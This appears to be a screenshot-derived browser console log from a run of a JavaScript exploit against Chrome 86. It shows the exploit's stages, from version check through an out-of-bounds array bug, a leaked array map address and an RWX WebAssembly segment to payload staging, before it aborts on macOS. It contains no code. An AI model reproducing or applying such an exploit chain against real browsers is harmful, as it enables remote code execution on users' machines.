 [process] additional abort checks exploit_additional_aborts.js:22
dynamically loaded
[process] dynamically loading additional exploit_additional_aborts.js:20
abort checks
[process] determining whether target is exploit_additional_aborts.js:46
vulnerable or not
[success] target browser is Chrome exploit_additional_aborts.js:51
[success] target Chrome browser is of exploit_additional_aborts.js:55
vulnerable version: 86.0.4240.0
GET http://172.16.14.128:200/favicon.ico 404 (File not found) favicon.ico:1
[process] optimising the function to exploit_additional_aborts.js:162
trigger the bug
[success] out-of-bounds plausible, obtained exploit_additional_aborts.js:172
a negative array length
[process] attempting to overwrite the exploit_additional_aborts.js:179
length of the corrupted array
[success] length of second array exploit_additional_aborts.js:188
overwritten to 16962
[success] leaked corrupted array map at: exploit_additional_aborts.js:193
0x80426dd08283155
[success] rwx web assembly segment created exploit_additional_aborts.js:242
at 0x85976850432
[process] staging the static payloads exploit_additional_aborts.js:244
Uncaught Error: [error] No current support exploit_additional_aborts.js:9
for macOS, aborting.
at abort (exploit_additional_aborts.js:9)
at HTMLScriptElement.getTargetOS [as onreadystatechange] (exploit_additi
onal_aborts.js:276)